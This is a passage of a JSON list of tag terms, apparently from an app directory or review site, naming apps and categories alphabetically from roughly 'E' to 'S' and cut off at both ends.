Pro"},{"term":"Emojis in Space"},{"term":"Empire"},{"term":"Endless Gameplay"},{"term":"Endless Offroad Winter"},{"term":"Endless Racing"},{"term":"English to Spanish Translator"},{"term":"Enigma Test"},{"term":"Enjifit"},{"term":"Entertainment."},{"term":"Entrepreneur App"},{"term":"Entrepreneurship"},{"term":"Envicase App"},{"term":"Escape from the Amazon"},{"term":"Essential Oils"},{"term":"Event App"},{"term":"EventHub"},{"term":"Events App"},{"term":"EverCal"},{"term":"Evonite"},{"term":"Exchange Rates"},{"term":"Exciting Game"},{"term":"Exercises"},{"term":"Exit Viewer"},{"term":"Exoclipse"},{"term":"Expence Tracker"},{"term":"Expense Tracker"},{"term":"Express Feelings"},{"term":"Extensions"},{"term":"Extra Ballz"},{"term":"Extra Job"},{"term":"Extra Offerz"},{"term":"Extremely Handy"},{"term":"Eye Makeup"},{"term":"Eyetok"},{"term":"EzyData"},{"term":"FIBE"},{"term":"FONDO"},{"term":"FOOTSBY"},{"term":"FPS"},{"term":"FUn-packed"},{"term":"Face Swap"},{"term":"Fairbuy"},{"term":"Fake SMS Detector"},{"term":"Falling Cat"},{"term":"Fallound"},{"term":"FameTime"},{"term":"Famous Faces"},{"term":"FanDine"},{"term":"FanStorm"},{"term":"Fanominal"},{"term":"Fanpage Boost"},{"term":"Fantasy"},{"term":"Fantasy Arc"},{"term":"FarRide"},{"term":"Faraway: Puzzle Escape"},{"term":"Farming Simulator 2018"},{"term":"Fashalot"},{"term":"Fashion Stylist"},{"term":"Fast"},{"term":"Fast Functional Fitness"},{"term":"Fast Reacta"},{"term":"FastTik"},{"term":"Favves"},{"term":"Fear2Peace"},{"term":"Feed My Pony"},{"term":"Feed the Spider"},{"term":"Feline Good"},{"term":"Feline Good App"},{"term":"Fell Over"},{"term":"Felp"},{"term":"Felp App"},{"term":"Female main character"},{"term":"Fennex Augmented"},{"term":"Fetch and Learn Luna Free"},{"term":"Fidget"},{"term":"Fidget Spinner Deluxe"},{"term":"Fight"},{"term":"Fight Adventure"},{"term":"Fight Enemies"},{"term":"Fight Evil Forces"},{"term":"Fighting game"},{"term":"File Cleaning"},{"term":"Fill-it"},{"term":"Filters"},{"term":"Finance Management Apps"},{"term":"Finances"},{"term":"Financial Future"},{"term":"Financial alerts"},{"term":"FinancyBirds"},{"term":"Find Differences"},{"term":"Find best bars \u0026 pubs"},{"term":"Fineday"},{"term":"Fingertip Deals"},{"term":"Firefan"},{"term":"First Dry Clean"},{"term":"Fishing Mania Island"},{"term":"Fishing Puzzle Game"},{"term":"FitCar AI"},{"term":"FitQuick"},{"term":"Fitbounds Strong Arms Trainer"},{"term":"Fitjoy"},{"term":"Fitness Client Pro"},{"term":"Fitvate"},{"term":"Fixtures"},{"term":"Flappy Ball"},{"term":"Flappy Skulls"},{"term":"Flash on Call and SMS"},{"term":"Flashcards For Kids"},{"term":"Flashlights"},{"term":"Flater"},{"term":"Flexi - Book"},{"term":"Flick"},{"term":"Flickstree"},{"term":"Flight 88"},{"term":"Flight Store"},{"term":"Flight Tickets"},{"term":"Flipbook"},{"term":"Fluxed"},{"term":"Fly Single"},{"term":"Flying Chick"},{"term":"Fmovies4"},{"term":"Follow 4"},{"term":"Follow The Path"},{"term":"Followers"},{"term":"Follywood"},{"term":"Food guide"},{"term":"Foodilog"},{"term":"Football Team"},{"term":"Football logo pixel art"},{"term":"For Each Site"},{"term":"For Serious Singles Chat"},{"term":"Fora"},{"term":"Foreceipt"},{"term":"Forex Alerts"},{"term":"Former presidents of US"},{"term":"Fortune Slots"},{"term":"Fotocoin"},{"term":"Fours"},{"term":"Free Cat Game"},{"term":"Free Conversion Calculator"},{"term":"Free Dating Game"},{"term":"Free Download"},{"term":"Free Football Predictions"},{"term":"Free IMEI"},{"term":"Free Likes"},{"term":"Free Music for YouTube"},{"term":"Free Pandas"},{"term":"Free Paypal Cash"},{"term":"Freeroll Fantasy Casino"},{"term":"Freight King"},{"term":"French fries"},{"term":"Friendly"},{"term":"Friends Finder"},{"term":"Friends Interactions 4 Facebook"},{"term":"Friendships"},{"term":"FromX"},{"term":"Fruits Casino Slot Machine"},{"term":"Fruits Slots"},{"term":"Fulfilled life"},{"term":"Fullcourt"},{"term":"Fun Questions"},{"term":"Fun for WhatsApp"},{"term":"Funko Pop"},{"term":"Funny GIFs"},{"term":"Funny images \u0026 GIF"},{"term":"Furious Real Racing"},{"term":"Futbol"},{"term":"GETCHA"},{"term":"GIfts for family members"},{"term":"GPS navigation"},{"term":"GPS system"},{"term":"GPX Viewer PRO"},{"term":"GREEN"},{"term":"Gabber map"},{"term":"Gainbuzz"},{"term":"Galactic Attack 5th Star"},{"term":"Galaxy Space Simulator"},{"term":"Galaxy of Iron"},{"term":"Game Audio 101"},{"term":"Game Boy Classic"},{"term":"Game Reviews"},{"term":"Game Show Adventure"},{"term":"Games for Kids"},{"term":"Games. Flickin' Boogers"},{"term":"Games. Space Jumper"},{"term":"Gametime Blitz"},{"term":"Gaming"},{"term":"Gas Travel"},{"term":"GeoFlight USA"},{"term":"GeoGeek"},{"term":"Geodventure"},{"term":"Geography"},{"term":"Geotourist"},{"term":"Get Fit"},{"term":"Get Real"},{"term":"Giant Robot Adventures"},{"term":"Gift Cards"},{"term":"Ginger-U"},{"term":"Girls"},{"term":"Givz"},{"term":"Global"},{"term":"Global Sedan"},{"term":"Gluekey"},{"term":"Gmal"},{"term":"GoKid"},{"term":"Goal App"},{"term":"Golf"},{"term":"Golf Buddies"},{"term":"Golf. Amateur"},{"term":"GoodBook"},{"term":"Goodbuy$"},{"term":"Gps locator"},{"term":"GrahamMe"},{"term":"Gravity Cactus"},{"term":"Great Wall of ChaCha"},{"term":"Greengow"},{"term":"Grocery List App"},{"term":"Groomit In"},{"term":"Group Text"},{"term":"Groupr"},{"term":"Grow"},{"term":"Grumpy Grandpa 2"},{"term":"Guardian Soul"},{"term":"Guess Food"},{"term":"Guess the Movie"},{"term":"GuftBuster"},{"term":"Guide"},{"term":"Guided Meditation"},{"term":"Gummy Soda: Puzzle Adventure"},{"term":"Gym Workout Routine"},{"term":"Gymify"},{"term":"HD MP3 Voice Recorder"},{"term":"Habit App"},{"term":"Habit Challenge"},{"term":"Habit Creator"},{"term":"Habit reCode"},{"term":"Hacking"},{"term":"Hair Style Changer"},{"term":"Halal Advisor"},{"term":"Halloween"},{"term":"Halloween Pumpkin Rescue"},{"term":"Hand Toss – Garden Defense"},{"term":"Handsfree"},{"term":"HandyBoy"},{"term":"Hangouts"},{"term":"Happ"},{"term":"Happ The Social Map"},{"term":"Happiness Meditation"},{"term":"Happn"},{"term":"Happy ELMS"},{"term":"HappyHunts"},{"term":"Hard Balance"},{"term":"Hardware"},{"term":"Hardware System Info"},{"term":"Harmony Shayari"},{"term":"Hart Rate Plus"},{"term":"HashPhotos"},{"term":"Healing noise"},{"term":"Health Fitness"},{"term":"Health and Fitness"},{"term":"Healthcare Management"},{"term":"Healthy Reminder"},{"term":"Hearing aid"},{"term":"Heart Rate Monitor"},{"term":"Help the Baby"},{"term":"Helper"},{"term":"Hero Escape"},{"term":"Heroes Sim"},{"term":"Heuro"},{"term":"HiJob Job Search"},{"term":"Hide IP"},{"term":"High Contrast"},{"term":"High Risk Credit Card Processing Alert"},{"term":"High Speed"},{"term":"Historical Bars"},{"term":"Historical Events"},{"term":"Hit the blocks"},{"term":"Hiyo"},{"term":"Holo"},{"term":"Holo-Ai"},{"term":"Home Remedies"},{"term":"Home WiFi Alert- WiFi Analyzer"},{"term":"Home Wifi Alert"},{"term":"Hook Up"},{"term":"HookUp!"},{"term":"Hooke"},{"term":"Hoorce"},{"term":"Horror Stories"},{"term":"HostEvent"},{"term":"Hotel Discounter"},{"term":"Hotels owners"},{"term":"House Inspector"},{"term":"Houstour"},{"term":"How To Block Ads on iOS"},{"term":"Hungry Battles"},{"term":"Hunting"},{"term":"Hyper Shot"},{"term":"Hypno Rings"},{"term":"HypnoTrip"},{"term":"Hypnosis"},{"term":"ICD Convertor"},{"term":"IGoalCard"},{"term":"IME Pay"},{"term":"IMeetzu"},{"term":"IP management software"},{"term":"IQ Jackpot"},{"term":"IQ Test"},{"term":"Ibiza"},{"term":"IconMania"},{"term":"Idealist"},{"term":"Ideas"},{"term":"Identify song"},{"term":"Idle Clicker"},{"term":"Idle Realm"},{"term":"Image Class Labeler"},{"term":"Image to Text"},{"term":"Improve your slice"},{"term":"Income"},{"term":"Infants"},{"term":"Infinity Dungeon"},{"term":"Informusic"},{"term":"Inner Oracle Cards"},{"term":"InsTube"},{"term":"Inspiration"},{"term":"Inspire the Fire"},{"term":"Inspire101"},{"term":"Inspyr"},{"term":"InstaLord"},{"term":"Instagram Tool"},{"term":"Instant Baby Sleep Sounds"},{"term":"Instawear"},{"term":"Interesting Facts"},{"term":"Interesting News"},{"term":"Interests"},{"term":"Interior Decorating Ideas"},{"term":"Interior Design"},{"term":"Intern Place"},{"term":"Internesonal Standards"},{"term":"Internet Radio"},{"term":"Interstellar Defense"},{"term":"Interview"},{"term":"Intuitive understanding"},{"term":"Investigate Followers"},{"term":"Investments"},{"term":"Invitations"},{"term":"Invite Me"},{"term":"Ipad"},{"term":"Irish Gold Eyes Slot Machines"},{"term":"Iron Hopper"},{"term":"Istanbul Directory"},{"term":"ItalyGuides"},{"term":"JACK Adventure"},{"term":"JUST JUMP"},{"term":"Japan Sound"},{"term":"Jellify"},{"term":"Jelly Crush"},{"term":"Jelly Crusher"},{"term":"Jelly Monsters"},{"term":"Jellyfish Music Player"},{"term":"Jennie Francis Hypnosis"},{"term":"Jewel Blitz"},{"term":"Jewels Spring"},{"term":"Job"},{"term":"Job Tracker"},{"term":"Job Tracker Pro"},{"term":"JoinGram"},{"term":"Journal App"},{"term":"Juice Party Mania"},{"term":"Jump Red Square"},{"term":"Jump gameplay"},{"term":"JumpJump Cat"},{"term":"Jumper"},{"term":"Jumping Game"},{"term":"Jumping Ninja"},{"term":"Jumpy Petz"},{"term":"Jungle Jumpers"},{"term":"KIS"},{"term":"KMS"},{"term":"Kaja"},{"term":"Kazzanova"},{"term":"Keepsake"},{"term":"KeyReel"},{"term":"Keyboard extension"},{"term":"Kickstarter"},{"term":"Kidgy"},{"term":"Kids Games"},{"term":"Kids Place - Parental Control"},{"term":"Kids To Learn"},{"term":"KidsLipi"},{"term":"Kidz Tokenz – Reward Kids"},{"term":"Kindergarten"},{"term":"Kindle"},{"term":"Kingdom"},{"term":"KissPay"},{"term":"Kokotoa"},{"term":"Kolloki"},{"term":"Kompass"},{"term":"Kraftly"},{"term":"Kryption"},{"term":"KryptoGraphe"},{"term":"KtchUp"},{"term":"KuaiFit"},{"term":"Kuca Senses"},{"term":"Kwit"},{"term":"Kwyzzislands"},{"term":"K’BRO"},{"term":"LOQUA"},{"term":"Landlords"},{"term":"Language"},{"term":"Last Minute Hotel Offers"},{"term":"Last Ruse"},{"term":"Launch"},{"term":"Launches"},{"term":"Lazy Rocket"},{"term":"LeKaloum News"},{"term":"League of Wallpapers - Legends"},{"term":"Learn English"},{"term":"Learn English – Kids"},{"term":"Learn Japanese Language LuvLingua"},{"term":"Learn Languages"},{"term":"Learn Spanish and English"},{"term":"Learn new words"},{"term":"Learn to Run"},{"term":"Learning"},{"term":"Learning The English Alphabet"},{"term":"Leela"},{"term":"Leelou Personal Safety"},{"term":"Letter Crush"},{"term":"Letterun"},{"term":"Let’s Build a Wall"},{"term":"Leverage"},{"term":"Life Hue"},{"term":"Life Quotes"},{"term":"LifeBuddy"},{"term":"LifeHue"},{"term":"Light Clock"},{"term":"LightExistence"},{"term":"Lightroom Presets"},{"term":"Lili Social"},{"term":"Limbic"},{"term":"Line Drawing Physic Drop"},{"term":"Linechecker"},{"term":"LinguistBook"},{"term":"Lingwiser"},{"term":"List-managing"},{"term":"Little Weather App"},{"term":"Live Chopz"},{"term":"Live Consultation"},{"term":"LiveBoard"},{"term":"LiveShopper"},{"term":"LiveToday"},{"term":"Local Edition"},{"term":"Local Guide"},{"term":"Location messages app"},{"term":"Locator"},{"term":"Loft Design Lock Screen"},{"term":"LogicalDOC"},{"term":"Logo Quiz"},{"term":"Logopit"},{"term":"LokaTrain"},{"term":"London"},{"term":"Loot Drop"},{"term":"Lose Weight"},{"term":"Lost and found"},{"term":"Lost treasure"},{"term":"Love Capture"},{"term":"Love Digits"},{"term":"Love and Romantic Stickers for WhatsApp"},{"term":"Love4style"},{"term":"Lucky Match"},{"term":"Lullaby"},{"term":"Lulu Land"},{"term":"M   Browser"},{"term":"MADMOLE"},{"term":"MAGA: Trump Edition"},{"term":"MPoints"},{"term":"MULMIN"},{"term":"MXWord"},{"term":"MY WEED SOCIAL"},{"term":"MYB – The 10k Group Challenge"},{"term":"Machine JackPot"},{"term":"Magic Jewels 3"},{"term":"Magic Photo"},{"term":"MainApp"},{"term":"Make Extra Cash"},{"term":"Make Me Yellow"},{"term":"Make Money"},{"term":"Make More Money"},{"term":"Mallow Man"},{"term":"Malta Secrets"},{"term":"Malta guide app"},{"term":"Man Style"},{"term":"Manage your daily life"},{"term":"Management"},{"term":"Manga Notes"},{"term":"Marcia Pessanha Boston Homes"},{"term":"Marijuana"},{"term":"Markup Magic"},{"term":"Masturbation Addiction"},{"term":"Match"},{"term":"Match 3 Go"},{"term":"Match-3 game"},{"term":"Match-three puzzler"},{"term":"Matching Puzzle Game"},{"term":"Math A Way"},{"term":"Math App"},{"term":"Math Brain Workout"},{"term":"Math Game"},{"term":"Math Games for Preschool and Kindergarten Kids"},{"term":"Math Tapper"},{"term":"Math Tricks Workout"},{"term":"Math on Tiles"},{"term":"MaxWord"},{"term":"Mayor Husein: Battle on Sky"},{"term":"MeKeyboard"},{"term":"MediFellows"},{"term":"Media"},{"term":"Media Monster"},{"term":"Mediation"},{"term":"Medical App"},{"term":"Medical Revision"},{"term":"Medication"},{"term":"Medicine"},{"term":"Medicine Heads Up"},{"term":"Medieval"},{"term":"Meditation App"},{"term":"Mediterranean Sea"},{"term":"Meet Random Strangers"},{"term":"Meet new singles"},{"term":"Meet up with someone"},{"term":"MeetMe"},{"term":"Meetup"},{"term":"MegaFly"},{"term":"MeloDroid"},{"term":"MeloPhone"},{"term":"Meme App"},{"term":"Memory Boost"},{"term":"Memory Game"},{"term":"Memory Loco Game"},{"term":"Menager"},{"term":"Menagment tool"},{"term":"Mental Health"},{"term":"MenxApp"},{"term":"Messaging App of the Month"},{"term":"Meta Meme"},{"term":"Mezi"},{"term":"Micro Jobs"},{"term":"Micro Journal"},{"term":"Micro Soccer"},{"term":"Micro Vendor Adventures"},{"term":"MileCatcher"},{"term":"Mimics Sounds"},{"term":"Mind"},{"term":"Mindbliss"},{"term":"Miner"},{"term":"Minimi Pro Wallpapers"},{"term":"Minion Kart"},{"term":"Minion Smash"},{"term":"Missile Warning"},{"term":"Mix Amore"},{"term":"Mobile Backgrounds"},{"term":"Mobile Games"},{"term":"MobileSync App"},{"term":"MoboLink"},{"term":"Moiety"},{"term":"Mole Smash Tapper Action"},{"term":"Money GO"},{"term":"Monster"},{"term":"Monster Crusher Jumper"},{"term":"MooMoo Arcade"},{"term":"Moody"},{"term":"Mosaic Magic"},{"term":"Mosquito"},{"term":"Most Innovative"},{"term":"Most trending and hot videos"},{"term":"Motocross riding"},{"term":"Motorbike Racing"},{"term":"Movie"},{"term":"Movie Icon"},{"term":"Movie Player"},{"term":"Mr. Earthquake Pro"},{"term":"Mr. Intelligent"},{"term":"MrGuardian - Family Care"},{"term":"Multi Layer"},{"term":"Multiplayer"},{"term":"Mummy Tummy"},{"term":"Murder Minute"},{"term":"Muscle\u0026Motion"},{"term":"Music Tube"},{"term":"Musical Instruments Game"},{"term":"Musicana"},{"term":"Mustard"},{"term":"My Affirmations"},{"term":"My Casino Palace"},{"term":"My Devicelock"},{"term":"My Matrix TV"},{"term":"My Mother"},{"term":"My Nutrition Assistant"},{"term":"My Perfect Day"},{"term":"My Team Values"},{"term":"My4Faces Dreamland"},{"term":"MyAster"},{"term":"MyCuts"},{"term":"MyJourneys"},{"term":"Mydate"},{"term":"Mysa"},{"term":"Mysterious maze"},{"term":"Mystery"},{"term":"Mystic MAZE"},{"term":"N File Manager"},{"term":"N-gage"},{"term":"NFL"},{"term":"NOOVVO"},{"term":"NS Scoreboard"},{"term":"NS Volley Scout PRO"},{"term":"NYC"},{"term":"Nanimea"},{"term":"Needs.do"},{"term":"Neerbuy"},{"term":"Neon 2 Car Racing Games"},{"term":"Neon Stunt Rider"},{"term":"Nephrology"},{"term":"Nerdy Fun"},{"term":"Networking"},{"term":"Neutralizer"},{"term":"Never Have i Ever"},{"term":"New"},{"term":"New Experience"},{"term":"New Life Hacks"},{"term":"New Social Networking Concept"},{"term":"New friends"},{"term":"New movie"},{"term":"Newsletter App"},{"term":"Nine Worlds - A Viking saga"},{"term":"Ninja Avengers"},{"term":"Ninja VPN"},{"term":"No Snooze A"},{"term":"Nodat"},{"term":"Nolly By Nature"},{"term":"Notes"},{"term":"Notibuyer"},{"term":"Notifications"},{"term":"Number Puzzle"},{"term":"Numbers 1st"},{"term":"Numplussed"},{"term":"Nursery Rhymes DJ - KinToons"},{"term":"Nursing"},{"term":"Nutmeg Life"},{"term":"Nuts \u0026 Bananas"},{"term":"OCR"},{"term":"OSCE PASS"},{"term":"OWA Webmail"},{"term":"Odometer"},{"term":"Offerizer"},{"term":"Offline Map + Car Navigator"},{"term":"Offroad 4x4 Car Driving Mountain"},{"term":"Oh Hey High"},{"term":"Old Temples"},{"term":"One-to-one"},{"term":"Online Community"},{"term":"Online Coupons"},{"term":"Online Dating"},{"term":"Online bets"},{"term":"Oopsy"},{"term":"Optimize your exercise"},{"term":"Organic Chemistry Help"},{"term":"Organize"},{"term":"Oscar"},{"term":"Our Epic Day"},{"term":"Our Local Harvest"},{"term":"OverHere"},{"term":"PDF Convertor"},{"term":"PDF Ninja"},{"term":"PDF Scan + Edit and Sign PDF Document Scanner"},{"term":"PICKA"},{"term":"PRG Retro Gaming App"},{"term":"PS4"},{"term":"PUMTUM STUDIO"},{"term":"Paid Apps Free"},{"term":"Painly"},{"term":"Paint"},{"term":"Paintastic"},{"term":"Painting"},{"term":"PalmistryHD"},{"term":"Panda Witch Pop"},{"term":"Panion"},{"term":"Paradise Beach Slots"},{"term":"Parallels"},{"term":"Parallels App"},{"term":"Parent Peek"},{"term":"Parkarr"},{"term":"ParqEx"},{"term":"Parrots Amigos"},{"term":"Party and Entertainment"},{"term":"PatPat"},{"term":"Patriots"},{"term":"PatrolMan"},{"term":"Pearlshare"},{"term":"Pearlshare App"},{"term":"Peek’d"},{"term":"People-App"},{"term":"PeopleLooker"},{"term":"Peoplr"},{"term":"Perfect"},{"term":"Perfect Streak"},{"term":"Persona Tool"},{"term":"Personal Safety"},{"term":"Personal Secretary"},{"term":"Personal trainer"},{"term":"Personality"},{"term":"Personality Development"},{"term":"PersonalityMatch"},{"term":"PestFree4u"},{"term":"Pet"},{"term":"Pet App"},{"term":"Pet Canvas"},{"term":"Pet lovers"},{"term":"Pet owners"},{"term":"Petbuds"},{"term":"Petriq"},{"term":"Pets"},{"term":"Pets Splash Matcher"},{"term":"Petsil - Gamifield"},{"term":"Phone Cleaner Pro"},{"term":"Photo Collage \u0026 Picture Collage - Photo Grid"},{"term":"Photo Collage Maker Pro"},{"term":"Photo Sketch"},{"term":"Photo-enhancing tool"},{"term":"Photonix"},{"term":"Photos and Videos"},{"term":"Phucket"},{"term":"Physics Draw"},{"term":"PicNut"},{"term":"PicStackr"},{"term":"PickMeApp"},{"term":"Picture story"},{"term":"Pictures"},{"term":"Pig"},{"term":"Pin the Pup"},{"term":"Pinball BOOM"},{"term":"Pindo"},{"term":"Pineapples"},{"term":"Ping"},{"term":"PingBuds"},{"term":"Pio Farm"},{"term":"Pixel Animation Studio"},{"term":"Pixel Rope: Endless Rope Swing"},{"term":"Pixel Screen Recorder"},{"term":"Pizza"},{"term":"Pizza Boy - GBC Emulator"},{"term":"Place to Visit"},{"term":"Placeful City Guides"},{"term":"Places Explorer"},{"term":"PlainBG"},{"term":"Plan your next journey"},{"term":"Planning"},{"term":"Plastic Surgery"},{"term":"Platform Jump"},{"term":"Platformer"},{"term":"Platformer. JACK Adventure"},{"term":"Play games"},{"term":"Player"},{"term":"Playing \u0026 Learning – Educational Games"},{"term":"Plunge Ball"},{"term":"Pocket Horoscope"},{"term":"Pocket Monster Mania Go"},{"term":"PocketFitness"},{"term":"Podcast Player"},{"term":"Poiskus"},{"term":"PokeRAIDchat"},{"term":"Pokemon GO"},{"term":"Poker Conquest"},{"term":"Poker coins"},{"term":"Pool"},{"term":"Pool Strike"},{"term":"Pootagram"},{"term":"Pop"},{"term":"Pop Bubbles"},{"term":"Pop My Monster"},{"term":"Pops"},{"term":"Portal Ball"},{"term":"Portfolio Builder"},{"term":"Positive Thinking"},{"term":"Positive Thoughts"},{"term":"Posivibeman"},{"term":"Postcards"},{"term":"Power"},{"term":"Power \u0026 App Lock"},{"term":"Prank"},{"term":"Precious Metal Spot"},{"term":"Pregnancy Coach"},{"term":"Price Comparison"},{"term":"Prime Savings"},{"term":"Primler"},{"term":"Prince’s Danger Adventure"},{"term":"Print Coupons"},{"term":"Privacy"},{"term":"Privat Cloud"},{"term":"Pro Expenses"},{"term":"Pro Football Radio"},{"term":"ProDiagnose"},{"term":"Productive habits"},{"term":"Professional Voice Recorder"},{"term":"Profitzoom"},{"term":"Progress Graphs"},{"term":"Project"},{"term":"ProjectionsIO"},{"term":"Promote and Manage Event"},{"term":"Pronunciation"},{"term":"Pronunciation Dictionary"},{"term":"Property Maintenance Company"},{"term":"Protection"},{"term":"Providers"},{"term":"Psalms"},{"term":"Psychic Readings"},{"term":"Punch – Jump"},{"term":"Puntr"},{"term":"Purge"},{"term":"Purple Comet"},{"term":"Puzzle Challenge"},{"term":"Puzzle Game Extreme"},{"term":"Puzzle Game of the Week"},{"term":"Puzzle Match Three Game"},{"term":"Puzzle mills"},{"term":"Puzzle. C4"},{"term":"Puzzles"},{"term":"Pyxsee"},{"term":"Q-Bit Revolution"},{"term":"Qpon.in"},{"term":"Quartz"},{"term":"Question App"},{"term":"Questioning and Answering"},{"term":"Questioning game"},{"term":"Quick Email"},{"term":"Quick Search \u0026 Listen"},{"term":"Quick World News"},{"term":"Quit Porn"},{"term":"Quit Smoking"},{"term":"Quitopia"},{"term":"Quotes By Category"},{"term":"Qurush"},{"term":"R4VE"},{"term":"RISE"},{"term":"RTS"},{"term":"RTS game"},{"term":"RYL – Record Your Life Project"},{"term":"Race"},{"term":"Race 2016"},{"term":"Racer Fight Simulator"},{"term":"Racing Car On Fire"},{"term":"Racing Royale"},{"term":"Racing lovers"},{"term":"Rackery"},{"term":"Radio App"},{"term":"Radio Art"},{"term":"Radio Russkaya Reklama"},{"term":"Rainbow Challenge"},{"term":"Rainbow Unicorn"},{"term":"Random Tweets"},{"term":"RangePRO Golf"},{"term":"Rapid notes"},{"term":"Reaction"},{"term":"Reader"},{"term":"Reading"},{"term":"Reading-related disabilities"},{"term":"Real Emotion Texting"},{"term":"Real Estate"},{"term":"Real Madrid CF"},{"term":"Real Prizes"},{"term":"Realive your Mind"},{"term":"ReallyMake"},{"term":"Reasoning skills"},{"term":"Receipt"},{"term":"Receipt\/Receipts Expense\/Income\/Bill Tracker Budget Planner\/Planning Financial Personal Finance"},{"term":"Record Full HD quality"},{"term":"Record your score"},{"term":"Reef Builders"},{"term":"Reef Builders App"},{"term":"Reef Marketplace"},{"term":"Reflexes"},{"term":"Regram"},{"term":"Regular.li"},{"term":"Relationship"},{"term":"Relationships"},{"term":"Relax"},{"term":"Relaxation"},{"term":"Relaxing Sounds"},{"term":"Releases"},{"term":"Relive your mind"},{"term":"Remember your clients"},{"term":"Remodel a room"},{"term":"Replaio"},{"term":"RepleteHealth"},{"term":"Repost"},{"term":"Rescue Bubble Shooter"},{"term":"Rescue Paws"},{"term":"Restaurant"},{"term":"Restaurants"},{"term":"Retired Young Legacy"},{"term":"Retro Graphics"},{"term":"Retro Style"},{"term":"ReturnMe"},{"term":"Review"},{"term":"Rewire Companion"},{"term":"Rezella"},{"term":"Rhyme Time"},{"term":"Rhymes"},{"term":"Riddle game"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Ring My Stylist"},{"term":"Rise Up - Save The Soul"},{"term":"River Puzzle"},{"term":"Road Fun Games Car"},{"term":"Roadside asisstance"},{"term":"RoboWrecks"},{"term":"Robot Sky Jump"},{"term":"Rocket VS Blocks"},{"term":"Rocketing for Instagram"},{"term":"Roll the Ball"},{"term":"Roll!"},{"term":"Romance"},{"term":"Romantic"},{"term":"Ronald Drumpf"},{"term":"Rosebunny designs"},{"term":"Roulette"},{"term":"Roundie"},{"term":"Routes.guide"},{"term":"Run Away Kid"},{"term":"RunawayJRider"},{"term":"Runner"},{"term":"Running Dead: World of Zombie"},{"term":"Running: Run for Weight Loss"},{"term":"Russia 2018 World Cup"},{"term":"Rythme"},{"term":"SCREAMXO"},{"term":"SEXY CHAT"},{"term":"SFERA"},{"term":"SKYSHIP HERO"},{"term":"SLOT SAGA"},{"term":"SMS Reader"},{"term":"SOCCER Live Scores"},{"term":"SOCIABO"},{"term":"SOCIABO App"},{"term":"SQUID"},{"term":"SWAT Forces vs. Zombies"},{"term":"Safe to Use"},{"term":"Sale \u0026 Coupons"},{"term":"SalePointer"},{"term":"SalePointerApp"},{"term":"Salon Manager"},{"term":"Salt"},{"term":"Same Account in two devices"},{"term":"Same color"},{"term":"San Andreas: Gangster Shoot"},{"term":"Santa Slots - Gold Casino"},{"term":"Santa Treat"},{"term":"Santa Vs Airplane"},{"term":"Save Battery"},{"term":"Save Money"},{"term":"Saving money"},{"term":"Say-so"},{"term":"Scam Face Emotion Recognition App"},{"term":"Scan and Save App"},{"term":"Scanner"},{"term":"Schedule Maker"},{"term":"Science"},{"term":"Science News Daily"},{"term":"Score"},{"term":"Scouting"},{"term":"Scrap 'Em"},{"term":"Screen Recorder"},{"term":"Scrum"},{"term":"Seashells"},{"term":"Secret App Lock for Android"},{"term":"Secret Confession"},{"term":"Secure Data"},{"term":"Secure Platform"},{"term":"Secure Vault Pro"},{"term":"Seduction Secrets"},{"term":"See Me?"},{"term":"See a personalized post"},{"term":"Seeblings"},{"term":"Seed Shooter"},{"term":"Seek"},{"term":"Seek Karma"},{"term":"Self-Cure Natural Remedies"},{"term":"Self-Esteem"},{"term":"Selfique"},{"term":"Sell"},{"term":"Sell stuff locally"},{"term":"Selling"},{"term":"Send encrypted messages"},{"term":"SendLater"},{"term":"Sendtu"},{"term":"Serinbo"},{"term":"Serve an Offer"},{"term":"Service"},{"term":"Services"},{"term":"SeudosChat"},{"term":"Sexy Girls Spot Difference"},{"term":"Shakey's Escape"},{"term":"ShareBlast"},{"term":"ShedWool"},{"term":"Shifty Bits"},{"term":"Shine"},{"term":"ShipRocket"},{"term":"Shipping"},{"term":"Shoe Hit"},{"term":"Shoot the Enemy"},{"term":"Shooter"},{"term":"Shooter Game"},{"term":"Shooting Heroes Legend"},{"term":"Shopdesigner"},{"term":"Shoping"},{"term":"Shopping List"},{"term":"Shopping lists"},{"term":"Shops"},{"term":"ShowUoff"},{"term":"Showcase Sneaker Collection"},{"term":"Shows"},{"term":"SiBi - See It Buy It"},{"term":"SiFi"},{"term":"Sic Bo"},{"term":"Similar to Shazam"},{"term":"Similar to your taste"},{"term":"Simkl Lists"},{"term":"Simple Fit"},{"term":"Simple Grocery List"},{"term":"Simple Workout"},{"term":"Simple and Addictive"},{"term":"SimpleLots Wholesale"},{"term":"Simplifi Me"},{"term":"Simpliv"},{"term":"Sing Nursery rhymes"},{"term":"Sit or Start Fantasy Football"},{"term":"Skier Wing Commander"},{"term":"Skills"},{"term":"Skootch"},{"term":"Skootch Word Game"},{"term":"Skramblr"},{"term":"Sky Copter"},{"term":"Sky Jet War"},{"term":"Skying App"},{"term":"Sleep Zen"},{"term":"Sleeping Forest"},{"term":"Sleeping Garden"},{"term":"Sleeping Mermaid"},{"term":"Sleepwalking Scientist"},{"term":"Slice Fixr"},{"term":"Slicing"},{"term":"Slideshow Bob"},{"term":"Slot Fruits Machine Freestyle"},{"term":"Slot Jackpot Fruit Machine"},{"term":"Smart 2048+"},{"term":"Smart Connector - Connect 4"},{"term":"Smart Shopper"},{"term":"SmartPurch"},{"term":"SmartWatcher"},{"term":"Smash Fly"},{"term":"SmileReader"},{"term":"Smoke Bubble \u0026 Smoke Monsters"},{"term":"SnagTask"},{"term":"Snakitch – Zap Tap \u0026 Swap"},{"term":"Snap Photo Editor"},{"term":"Snapchat"},{"term":"Snapchat Friends"},{"term":"Snappy Blocks"},{"term":"Snapshot"},{"term":"Sneaker Lovers"},{"term":"Soccer Tips \/ Sports Tips"},{"term":"Social Analyzer"},{"term":"Social Assistant"},{"term":"Social Manager"},{"term":"Social Netowrking"},{"term":"Social Platform"},{"term":"Social Service"},{"term":"Social Sports"},{"term":"Social networking site"},{"term":"Social networks"},{"term":"Software Review"},{"term":"Software Tool"},{"term":"Solitaire"},{"term":"Solitaire Universe"},{"term":"Solitare"},{"term":"Solution"},{"term":"Soul Warrior"},{"term":"Sound Cradle"},{"term":"Sounds"},{"term":"Sp33dy"},{"term":"Space Evolution"},{"term":"Space Galaxy Attack"},{"term":"Space Joy"},{"term":"Space Jump Zap"},{"term":"Space Jumper"},{"term":"SpamBox"},{"term":"Spanish Language Coach"},{"term":"Spare"},{"term":"Speacher"},{"term":"Speaksli"},{"term":"Special War Forces"},{"term":"Speech Essentials"},{"term":"Speed"},{"term":"SpeedCube"},{"term":"Speedometer"},{"term":"Spelling"},{"term":"Spike Pit"},{"term":"Spin Cycle 